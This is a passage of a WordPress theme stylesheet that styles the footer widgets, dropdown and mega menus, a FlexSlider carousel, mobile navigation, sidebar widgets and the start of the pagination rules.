	width:16.5%; 
}

#progression-studios-lower-widget-container .footer-5-pro .widget:nth-child(5),
#progression-studios-lower-widget-container .footer-2-pro .widget:nth-child(2),
#progression-studios-lower-widget-container .footer-3-pro .widget:nth-child(3),
#progression-studios-lower-widget-container .footer-4-pro .widget:nth-child(4),
#widget-area-progression .footer-5-pro .widget:nth-child(6),
#widget-area-progression .footer-2-pro .widget:nth-child(3),
#widget-area-progression .footer-3-pro .widget:nth-child(4),
#widget-area-progression .footer-4-pro .widget:nth-child(5) {
	margin-right:0%;
}


/*
=============================================== 11. NAVIGATION STYLES ===============================================
*/
/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li.normal-item-pro, .sf-menu li.normal-item-pro li { position: relative; }
.sf-menu li.normal-item-pro ul { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu li.normal-item-pro ul ul { top:0; left:100%; }
.sf-menu > li { float: left; }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }

/* MEGA MENU ESSENTIAL STYLES */
header .sf-mega {z-index:20; display:none; left:50%; position:absolute; box-sizing: border-box ; width:100%; padding:0px; margin:0px;	 }
header .sf-mega {width:1200px; left:50%; margin-left:-600px;}

.sf-mega .sf-mega-section { width:33%; float:left; }
.sf-mega .sf-mega-section.columns-pro-1 { width:100%; }
.sf-mega .sf-mega-section.columns-pro-2 { width:50%; }
.sf-mega .sf-mega-section.columns-pro-3 {width:33%; }
.sf-mega .sf-mega-section.columns-pro-4 { width:25%; }
.sf-mega .sf-mega-section.columns-pro-5 {width:20%; }
.sf-mega .sf-mega-section.columns-pro-6 { width:16.5%; }

/*** DEFAULT NAVIGATION SKIN ***/
.sf-menu ul{min-width:9em}.sf-menu a{line-height:1;padding:.75em 1em;text-decoration:none;zoom:1;cursor:pointer;color:#13a}.sf-menu li{background:#BDD2FF;white-space:nowrap}.sf-menu ul li{background:#AABDE6}.sf-menu ul ul li{background:#9AAEDB}.sf-menu li.sfHover,.sf-menu li:hover{background:#CFDEFF}.sf-arrows .sf-with-ul{padding-right:2.5em}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#dFeEFF;border-top-color:rgba(255,255,255,.5)}.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after{border-top-color:#fff}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent transparent transparent #dFeEFF;border-left-color:rgba(255,255,255,.5)}.sf-arrows ul .sfHover>.sf-with-ul:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul li>.sf-with-ul:focus:after{border-left-color:#fff}

.sf-menu .menu-item-language .submenu-languages {
	position:absolute;
}

/* NEW THEME SKIN */
.sf-menu li, .sf-menu ul li, .sf-menu ul ul li, .sf-menu li:hover, .sf-menu li.sfHover {
	background:none;
}

/* Button Highlight */
.sf-menu li.highlight-button { 
	position:relative; 
	margin-right:8px;
	margin-left:8px;
	-webkit-font-smoothing:subpixel-antialiased;
}
.sf-menu li.highlight-button li a:before {
	display:none;
}
.sf-menu li.sfHover.highlight-button a:before {
	width:100%;
}
.sf-menu li.sfHover.highlight-button a,
.sf-menu li.current-menu-item.highlight-button a,
.sf-menu li.highlight-button a, .sf-menu li.highlight-button a:hover {
	color:#ffffff;
	background:none;
}
.sf-menu li.highlight-button a {
	overflow:visible;
}

.sf-menu li.highlight-button a:before {
	bottom:auto;
	top:50%;
	left:-3px;
	position:absolute;
	display:block;
	content:'';
	width:100%;
	height:40px;
	z-index:-1;
	margin:0px;
	opacity:1;
	background:none;
}

.sf-menu li.highlight-button a:hover:before {
	background:none;
}

.sf-menu li.highlight-button a:before { 
	height:40px;  /* + 28px */
	margin-top:-23px;   /* + 28px and divided by 2 */
	border-radius:0px;
}

#motocross-progression-header-top .progression-studios-header-right h2.mega-menu-heading {
	text-align:left;
}

h2.mega-menu-heading, nav#site-navigation {
    font-weight: 500;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 0px;
	text-transform:uppercase;
	font-style:normal;
}

.mobile-menu-icon-pro {
	color:#707070;
	padding:41px 0px 41px 10px;
	margin:0 auto;
	float:right;
	font-size:18px;
	line-height:1;
}

/* Fix Fixed Safari Text Ligthen on Position Fixed */
header#masthead-pro  {
	-webkit-font-smoothing:antialiased;
}

.sf-menu a {
	line-height:1;
	color:#292935;
	font-size:18px;
	padding:27px 15px;
	/* -webkit-text-stroke: 0.5px; */
}

.progression-studios-nav-cart-icon-off #progression-shopping-cart-toggle,
.progression-studios-search-icon-off #progression-studios-header-search-icon {
	display:none !important;
}

#progression-studios-header-search-icon:hover i.pe-7s-search,
#progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search,
#progression-inline-icons .progression-studios-social-icons a:hover,
.mobile-menu-icon-pro:hover,
.sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
	color:#4145ee;
	background:none;
}

.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
	opacity:0;
	background:#888888;
	width:0%;
    width: calc(100% - 30px);
}

#progression-inline-icons .progression-studios-social-icons a:hover {
	background:none;
}

#motocross-progression-header-top .sf-menu a:before {
	display:none;
}

.sf-menu a:before {
	content:"";
	display:block;
	position:absolute;
	left:0px;
	bottom:0px;
	z-index:-1;
	margin-top:0px;
	height:3px;
	background:#888888;
	opacity:0;
	width:0px;
	margin-left:15px;
	border-radius:0px;
}

.sf-menu .sf-mega:before {
	display:none ;
}
.sf-menu li li a:before {
	display:none;
}

/* Banner Icon */
.progression-mini-banner-icon {
	position:absolute;
	top:8px;
	right:9px;
	line-height:1;
	padding:4px 7px 3px 7px;
	font-size:9px;
	border-radius:20px;
	background:#4145ee;
	color:#ffffff;
}

.sf-menu li li .progression-mini-banner-icon {
	font-size:8px;
	top:14px;
	right:0px;
}
.sf-menu li .sf-mega h2 .progression-mini-banner-icon {
	top:22px;
	right:0px;
}

.sf-menu li .sf-mega .progression-mini-banner-icon {
	top:14px;
	right:0px;
}

/* Fix for divider */
#main-nav-mobile {
	font-weight:400;
	font-family: 'Oswald', sans-serif;
}
#progression-checkout-basket,
#panel-search-progression,
.sf-menu ul {
	font-weight:400;
	font-family: 'Oswald', sans-serif;
	-webkit-text-stroke: 0px;
	box-shadow: 2px 2px 20px rgba(0,0,0,  0.15);
	-webkit-font-smoothing:subpixel-antialiased;
}

.sf-menu ul.sf-mega:before {
	left:50px;
}

.sf-menu ul:before {
	border-bottom:8px solid #cc5b44; 
}

.sf-menu ul ul:before {
	display:none;
}

.sf-menu .sf-mega {
	padding-bottom:14px;
	padding-left:10px;
	padding-right:10px;
}
.sf-menu .sf-mega ul {
	padding:0px; 
	margin:0px;
	background:none;
	box-shadow:none;
}

.sf-menu li li {
	padding-right:0px;
	padding-left:0px;
}

.sf-menu ul {
	padding:18px 28px 18px 28px;
}


.sf-menu ul ul {
	margin-left:28px;
}

.sf-menu li li a {
	text-transform:uppercase;
	font-size:11px;
	padding:15px 0px 15px 0px;
	border-bottom:1px solid rgba(255,255,255, 0.08);
}

.progression-sticky-scrolled .sf-menu li li a {
	padding-top:15px;
	padding-bottom:15px;
}


.sf-menu .deep-level li:last-child a {
	padding-bottom:20px;
}

.sf-menu li li:last-child li:last-child a,
.sf-mega li:last-child li:last-child li:last-child a,
.sf-mega li:last-child li:last-child a,
.sf-menu li li:last-child a {
	border:none;
}

.sf-menu li li:last-child li a,
.sf-mega li:last-child li a {
	border-bottom:1px solid rgba(255,255,255, 0.08);
}

.sf-menu li.sfHover li a,
.sf-menu li.sfHover li.sfHover li a,
.sf-menu li.sfHover li.sfHover li.sfHover li a,
.sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a,
.sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
	background:none;
	color:#888888;
}

#progression-checkout-basket ul#progression-cart-small li h6,
#progression-checkout-basket .progression-sub-total span.total-number-add,
.sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a,
.sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a,
.sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a,
.sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a,
.sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
	color:#3f3f3f;
	background:rgba(0,0,0, 0);

}


/* MEGA MENU STYLES */
.sf-mega ul.deep-level {
	background:none;
	margin:0;
	border:none;
	border-right:0px solid red;
}
.sf-menu  ul.sf-mega {
	padding-top:0px;
}

.sf-menu .sf-mega li {
	padding-right:0px;
	padding-left:0px;
}

.sf-menu .sf-mega li li {
	padding-right:30px;
	padding-left:30px;
}

.sf-menu .sf-mega li li a {
	padding-left:0px;
}

body .sf-mega ul:after {
	display:block;
	content:'';
	width:2px;
	height:100%;
	position:absolute;
	top:0px;
}

.sf-menu .sf-mega li:first-child  ul:after {
	display:none;
}

.sf-mega h2.mega-menu-heading {
	text-transform:uppercase;
	position:relative;
	font-size:16px;
	font-weight:500;
	color:#1f1f1f;
	font-family:'Oswald', sans-serif;
	border-right:none;
	border-bottom:1px solid red;
	padding:30px 0px 22px 0px;
	margin:0px 30px 0px 30px;
	line-height:1;
	-webkit-text-stroke: 0px;
	letter-spacing:0px;
	-webkit-font-smoothing:subpixel-antialiased;
}

body #progression-sticky-header header .sf-mega h2.mega-menu-heading a,
body header .sf-mega h2.mega-menu-heading a {
	background:none !important;
	text-transform:uppercase;
	color:#1f1f1f;
	font-size:16px;
	letter-spacing: 0px;
	font-weight:500;
	padding: 0px;
	margin:0px;
	line-height:1;
	border:none;
}

.sf-mega .sf-mega-section:hover, .sf-mega .sf-mega-section, .sf-mega .sf-mega-section li:hover {
	background:none;
}

/* Mega Menu Widget Styling */
.sf-mega .widget-pro {
	padding:20px 30px 10px 30px;
}
.sf-mega .widget-pro h1, .sf-mega .widget-pro h2, .sf-mega .widget-pro h3, .sf-mega .widget-pro h4, .sf-mega .widget-pro h5, .sf-mega .widget-pro h6 {
	color:#1e1e1e;
	margin-bottom:5px;
}
.sf-mega .widget-pro ul li {
	margin-bottom:10px;
}
.sf-mega .widget-pro ul { 
	border:none;
}
.sf-mega .widget-pro a, .sf-mega .widget-pro a:hover {
	border:none;
	padding:0px;
	margin:0px;
	background:none !important;
}

/* Font Awesome Icon Spacing */
.sf-menu i {
	line-height:1;
	margin-right:6px;
	font-size:90%;
	position:relative;
	margin-bottom:-2px;
	margin-top:-2px;
}
.sf-menu li li i {
	font-size:95%;
}
.sf-mega li h2 i {
	margin-right:8px;
}

/* Sub-menu Arrows */
.sf-arrows .sf-with-ul {
	padding-right: 30px;
}
.sf-arrows .sf-with-ul:after { 
	font-weight:normal;
	font-style:normal;
	font-family: FontAwesome;
	border:none;
	content:"\f107";
	font-size:12px;
	top: 50%;
	right: 24px;
	margin-top:-7px;
}
.sf-arrows ul .sf-with-ul:after {
	font:normal normal normal 10px/1 FontAwesome;
	content:"\f105"; 
	margin-top:-6px;
	right:36px;
}

/* Dark and Light Navigation */
@media only screen and (min-width: 959px) {

	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a {
		color:#ffffff;
	}

	.progression_studios_force_light_navigation_color .sf-menu a {
		color:#ffffff;
	}
	
	.progression_studios_force_light_navigation_color  .sf-menu li.highlight-button a:hover,
	.progression_studios_force_light_navigation_color  .sf-menu li.highlight-button a {
		color:#232323;
	}
	.progression_studios_force_light_navigation_color  .sf-menu li.highlight-button a:hover:before,
	.progression_studios_force_light_navigation_color  .sf-menu li.highlight-button a:before,
	.progression_studios_force_light_navigation_color #progression-shopping-cart-count span.progression-cart-count {
		background:#ffffff;
		color:#000000;
	}

	
	.progression_studios_force_light_navigation_color #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.progression_studios_force_light_navigation_color .activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon,
	
	.progression_studios_force_light_navigation_color #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_light_navigation_color #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon,
	.progression_studios_force_light_navigation_color #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_light_navigation_color #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_light_navigation_color #progression-shopping-cart-toggle.activated-class a i.shopping-cart-header-icon, 
	.progression_studios_force_light_navigation_color #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .sf-menu li.current-menu-item a {
		color:#ffffff;
	}


	.progression_studios_force_light_navigation_color #progression-inline-icons .progression-studios-social-icons a {
		color:#ffffff;
	}

	.progression_studios_force_dark_navigation_color .sf-menu a {
		color:#000000;
	}

	.progression_studios_force_dark_navigation_color .sf-menu li.highlight-button a:hover,
	.progression_studios_force_dark_navigation_color  .sf-menu li.highlight-button a {
		color:#ffffff;
	}
	.progression_studios_force_dark_navigation_color  .sf-menu li.highlight-button a:hover:before,
	.progression_studios_force_dark_navigation_color  .sf-menu li.highlight-button a:before,
	.progression_studios_force_dark_navigation_color #progression-shopping-cart-count span.progression-cart-count {
		background:#000000;
		color:#ffffff;
	}
	
	
	.progression_studios_force_dark_navigation_color #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.progression_studios_force_dark_navigation_color .activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon,

	.progression_studios_force_dark_navigation_color #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon,
	.progression_studios_force_dark_navigation_color #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color #progression-shopping-cart-toggle.activated-class a i.shopping-cart-header-icon, 
	.progression_studios_force_dark_navigation_color #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .sf-menu li.current-menu-item a {
		color:#000000;
	}



	.progression_studios_force_dark_navigation_color #progression-inline-icons .progression-studios-social-icons a {
		color:#000000;
	}
}

/*
=============================================== 12. FLEXSLIDER STYLES ===============================================
*/
/* RESETS */
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }
.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0;  padding: 0; list-style: none; }
.flex-pauseplay span { text-transform: capitalize; }
/* BASE STYLES */
.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li {  display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides img { width: 100%; display: block; }
.flexslider .slides:after { content: "\0020";  display: block; clear: both;  visibility: hidden;  line-height: 0;  height: 0; }
html[xmlns] .flexslider .slides { display: block; }
* html .flexslider .slides { height: 1%; }
.no-js .flexslider .slides > li:first-child { display: block;}

/* DEFAULT THEME */
.flexslider { margin: 0; background: none;  border:none; position: relative; zoom: 1; }
.flexslider .slides { zoom: 1; }
.flexslider .slides img { height: auto; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease;  -moz-transition: all 1s ease;  -ms-transition: all 1s ease;  -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport {  max-height: 300px;}
.carousel li { margin-right: 5px; }
.flex-direction-nav { *height: 0;
  }

  .flexslider {
  	-webkit-transform: translateZ(0);
  }
.flex-direction-nav a {
    text-decoration: none;
    display: block;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 1;
    cursor: pointer;
    font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; transform: translate(0, 0); 
    font-family: 'FontAwesome'; font-weight: normal; font-style: normal;
    text-align:center;	
    border:none;
    margin: -23px 0 0;
    font-size:20px;
    width:38px;
    line-height:46px;
    height:46px;
    color:#777777;
    background:#ffffff;
	box-shadow: 1px 1px 5px rgba(0,0,0,  0.02);
}
.flexslider .flex-direction-nav a {
	transition-duration: 250ms; 
	transition-property: all; 
	transition-timing-function: ease-in-out;
}

.flexslider:hover .flex-direction-nav a {
	top:50%;
}

.flex-direction-nav a:hover {
	color:#ffffff;
	opacity:1;
	background:#4145ee;
}

.flex-direction-nav a.flex-prev:before {
	content: "\f104";
	position:relative;
	left:-1px;
}

.flex-direction-nav a.flex-next:before {
	content: "\f105";
	position:relative;
	right:-1px;
}

.flex-direction-nav .flex-prev {
	left:0px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
.flex-direction-nav .flex-next {
	right:0px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}

.flexslider:hover .flex-direction-nav .flex-prev, .flexslider:hover .flex-direction-nav .flex-next {
	opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: "flexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a.flex-play:before {
  content: '\f003';
}

.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: 15px;
  text-align: center;
  z-index:10;
}
.flex-control-nav li {
	margin:0px;
  display: inline-block;
  zoom: 1;
  *display: inline;
  position:relative;
}
.flex-control-paging li {
	width:18px; 
	height:10px; 
	text-align:center;
}


.flex-control-paging li a {
	width:7px;
	height:7px;
	bottom:0px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  position:absolute;
  background:none;
  border:2px solid #ffffff ;
	box-shadow: 1px 1px 3px rgba(0,0,0,  0.25);
  border-radius: 15px;
}
.flex-control-paging li a.flex-active {
  background:#fff ;
  border-color:#fff;
}
.flex-control-paging li a.flex-active {
	cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}


/*
=============================================== 13. MOBILE NAVIGATION STYLES ===============================================
*/
span.progression-mobile-menu-text {
	padding-left:6px;
	position:relative;
	top:-2px;
}

.mobile-menu-icon-pro {
	cursor:pointer;
	line-height:1;
	display:none;
	text-align:center;
	padding-right:6px;
}

.active-mobile-icon-pro .mobile-menu-icon-pro .fa-bars:before {
	content:"\f00d";
}

.menu-collapser {
	display:none !important;
}
#main-nav-mobile {
	line-height:1.6;
	background:#f9f9f9; 
	display:none;
	position:relative;
	width:100%;
	z-index:20;
	box-shadow: 0px 2px 6px rgba(0,0,0, 0.08);
}

@media only screen and (min-width: 960px){ 
	#main-nav-mobile { 
		display:none !important;
	}
}

#main-nav-mobile .sf-menu li li .progression-mini-banner-icon,
#main-nav-mobile .sf-menu li .sf-mega h2 .progression-mini-banner-icon,
#main-nav-mobile .sf-menu li .sf-mega .progression-mini-banner-icon,
#main-nav-mobile .progression-mini-banner-icon {
	top:22px;
	right:70px;
}

@media only screen and (min-width: 959px) {
	.progression_studios_force_light_navigation_color .progression-mini-banner-icon {background:#ffffff; color:#000000;}
	.progression_studios_force_dark_navigation_color .progression-mini-banner-icon {background:#000000; color:#ffffff;}
}

ul.mobile-menu-pro {
    width: 100%;
    margin: 0;
    padding: 0;	
    list-style-type: none;
	display:block !important;
}
ul.mobile-menu-pro {
	overflow:hidden;
	list-style-type: none; 
	margin: 0 ; 
	padding: 0 ;  
	width: 100%; 
}


ul.mobile-menu-pro {
	list-style-type: none;  
	margin: 0;
	padding: 0;
	width: 100%;
}
ul.mobile-menu-pro li {
    position: relative;
    display: inline-block;
}
ul.mobile-menu-pro > li {
	margin-right: -5px;
	border-left: 1px rgba(0,0,0,  0.1);
}
ul.mobile-menu-pro > li:first-child {
	border-left: 0
}
ul.mobile-menu-pro > li:last-child {
	margin-right: 0
}

ul.mobile-menu-pro li a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading {
    display: block;
	text-transform:uppercase;
	color:#ffffff;
	font-size:14px;
	padding:17px 3% ;
	margin:0px;
	border:none;
}

body #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a,
ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading {
	min-height:56px;
	line-height:56px;
	margin:0px ;
	padding-top:0px ;
	padding-bottom: 0px ;
	text-transform:uppercase;
	font-size:15px;
	color:#1f1f1f;
}

body #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a,
body header ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a {
	font-size:15px;
	color:#1f1f1f;
}
header#masthead-pro.sidebar-header-hidden  ul.mobile-menu-pro .sf-mega li.sf-mega-section, header#masthead-pro.sidebar-header  ul.mobile-menu-pro .sf-mega li.sf-mega-section { 
	margin:0px;
	padding:0px;
	width:auto;
	float:none;
}

ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a {
	padding:0px;
	margin:0px;
	border:none !important;
}
ul.mobile-menu-pro li li a {
	padding-left:30px;
}
ul.mobile-menu-pro li li li a {
	padding-left:35px;
}
ul.mobile-menu-pro li li li li a {
	padding-left:40px;
}
ul.mobile-menu-pro a i {
	padding-right:4px;
}

ul.mobile-menu-pro li .sub-collapser {
    background: none;
    position: absolute;
    right: 0;
    top: 0;
    width:50px;
    text-align: center;
    z-index: 999;
    cursor: pointer;
	height:56px;
}
ul.mobile-menu-pro.collapsed li .sub-collapser:before {
	position:absolute;
	top:0px;
	left:0px;
	font:normal normal normal 17px/1 FontAwesome;
	border:none;
	content:"\f107";
	text-align:center;
	line-height:56px;
	width:50px;
	background:rgba(0,0,0,  0.09);
}
ul.mobile-menu-pro.collapsed li .sub-collapser.expanded {
	transform: rotate(180deg);
}
ul.mobile-menu-pro li .sub-collapser > i { 
	display:none;
}
ul.mobile-menu-pro li ul {
	margin: 0;
	list-style-type: none;
}


ul.mobile-menu-pro li ul {
	padding-left:0px;
}
ul.mobile-menu-pro li ul li {
	background:rgba(0,0,0,  0.05);
}
ul.mobile-menu-pro li ul li li:hover {
	background:rgba(0,0,0,  0.05) !important;
}
ul.mobile-menu-pro li > ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 999;
    width: 100%;
}
ul.mobile-menu-pro li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 999;
    width: 100%;
}

ul.mobile-menu-pro.collapsed li {
    display: block;
    width: 100%;
    box-sizing: border-box;

}
ul.mobile-menu-pro.collapsed li a {
    display: block;
    border-bottom: 1px solid rgba(0,0,0,  0.05);
    box-sizing: border-box;
}

ul.mobile-menu-pro.collapsed li > ul {
    display: none;
    position: static;
}

/* Mega Menu Sections */
ul.mobile-menu-pro .sf-mega {
	background:rgba(0,0,0,  0.03);
	margin:0px;
	border:none;
	padding:0px;
}
ul.mobile-menu-pro .sf-mega .sf-mega-section {
	width:100%;
	float:none;
	border-bottom: 1px solid rgba(0,0,0,  0.1);
}

ul.mobile-menu-pro .sf-mega .sf-mega-section li a {
	border-bottom: 1px solid rgba(0,0,0,  0.1);
}


/*
=============================================== 14. SIDEBAR STYLES ===============================================
*/
.sidebar {
	color:#888888;
}

.sidebar-item {
	padding-bottom:34px;
}

.sidebar a {
	color:#121213;
}

.sidebar ul li.current-cat, .sidebar ul li.current-cat a,
.sidebar a:hover {
	color:#eea72b;
}

.sidebar h4.widget-title {
	font-size:17px;
	text-transform:uppercase;
	margin-bottom:25px;
	color:#0f0f10;
	font-weight:400;
	border-bottom:1px solid #f2f2f2;
	padding-bottom:14px;
}

.sidebar ul li:before {
	display:inline-block;
	font-weight:normal;
	font-style:normal;
	content:"—";
	padding-left:1px;
	padding-right:3px;
	position:relative;
	top:0px;
	font-size:90%;
	position:absolute;
	left:0px;
	opacity:0.6;
}

.sidebar .widget_recent_entries ul li:before {
	content:"\f0f6";
	font-family:FontAwesome;
	top:1px;
	opacity:1;
}

.sidebar .widget_recent_comments ul li:before {
	content:"\f0e6";
	font-family:FontAwesome;
	top:1px;
	opacity:1;
}

.sidebar ul {
	list-style:none;
	margin:0px 0px 25px 0px;
	padding:0px;
}

.sidebar ul ul.sub-menu,
.sidebar ul ul.children {
	margin-top:12px;
}
.sidebar ul ul {
	margin:0px;
	padding:12px 0px 0px 12px;
	border-top:1px solid #dfe0e2;
}

.sidebar ul ul li:last-child {
	border:none;
	margin-bottom:0px;
	padding-bottom:0px;
}

.sidebar ul li {
	position:relative;
	line-height:1.5;
	margin:0px 0px 12px 0px;
	padding:0px 0px 12px 20px;
	border-bottom:1px solid #dfe0e2;
}

body .sidebar ul ul {
	margin-left:-15px;
}

body .sidebar ul ul ul ul {
	margin-left:-20px;
}

/* Sidebar Select */
.widget select {
	max-width:100%;
}

/* RSS */
footer#site-footer .widget_rss ul li:before,
.widget_rss ul li:before {
	display:none;
}
.widget_rss ul a.rsswidget {
	display:block;
	margin-bottom:4px;
	font-weight:600;
	font-size:105%;
}

.widget_rss ul span.rss-date {
	display:block;
	font-size:90%;
	opacity:0.8;
	margin-bottom:5px;
}

footer#site-footer  .widget_rss ul li,
.widget_rss ul li {
	padding-left:0px;
}

.widget_rss ul cite {
	display:block;
	font-style:italic;
	padding-top:8px;
	opacity:0.8;
	font-size:90%;
}

/* Calendar */
.widget table#wp-calendar {
	width:100%;
}

.widget table#wp-calendar caption {
	text-align:center;
	font-size:105%;
	padding-bottom:5px;
	color:#444444;
}

.widget table#wp-calendar thead th {
	font-weight:500;
}

.widget table#wp-calendar tr th, .widget table#wp-calendar tr td {
	padding:6px;
	text-align:center;
}

footer#site-footer .widget table#wp-calendar caption,
footer#site-footer table#wp-calendar {
	color:#ffffff;
	font-weight:700;
}

/* Count Styling for Category/Archive */
.widget ul span.count {
	float:right;
	color:#777;
	font-size:10px;
	display:inline-block;
	text-align:center;
	width:16px;
	height:16px;
	line-height:16px;
	border-radius:25px;
	background:rgba(0,0,0, 0.06);
}

footer#site-footer .widget ul span.count {
	background:rgba(255,255,255, 0.06);
	color:#ffffff;
}

.widget li.recentcomments span.comment-author-link {
	font-style:italic;
}

/* Instagram Widget */
.sidebar ul.zoom-instagram-widget__items,
footer#site-footer ul.zoom-instagram-widget__items {
	list-style:none;
}

.sidebar ul.zoom-instagram-widget__items li,
footer#site-footer ul.zoom-instagram-widget__items li {
	margin:0px;
	padding:0px;
}
.sidebar ul.zoom-instagram-widget__items li:before,
footer#site-footer ul.zoom-instagram-widget__items li:before {
	display:none;
}

.sidebar footer#site-footer ul.zoom-instagram-widget__items li:nth-child(3n),
footer#site-footer footer#site-footer ul.zoom-instagram-widget__items li:nth-child(3n) {
	margin-right:0;
}





footer#site-footer ul.instagram-pics {
	max-width:390px;
}
.sidebar ul.instagram-pics li,
footer#site-footer ul.instagram-pics li {
	margin:0px;
	padding:0px;
	border:none;
	float:left;
	width:30.6%;
	margin-right:4%;
	margin-bottom:16px;
}

.sidebar ul.instagram-pics li:nth-child(3n),
footer#site-footer ul.instagram-pics li:nth-child(3n) {
	margin-right:0;
}

.sidebar ul.instagram-pics li:before,
footer#site-footer ul.instagram-pics li:before {
	display:none;
}

.sidebar ul.instagram-pics li {
	padding:0px;
}


/*
=============================================== 15. PAGINATION STYLES ===============================================
*/
/* Pagination */
#content-pro ul.page-numbers {
	list-style:none;
	margin:5px 0px 10px 0px;
	padding:0px;
	text-align:center;
}
#content-pro ul.page-numbers li {
	margin:0px;
	padding:0px;
	display:inline;
}

/* Blog Post Pagination */
.progression-page-nav {
	margin:20px 0 25px 0;
	list-style:none;
	text-align:center;
	font-size:13px;
}

.progression-page-nav span, .progression-page-nav a {
	display:inline-block;
	line-height:1;
	text-align:center;
	margin:0px 2px 5px 2px;
	padding:14px 16px;
	min-width:13px;
	font-size:12px;
	background:#ffffff;
	color:#070707;
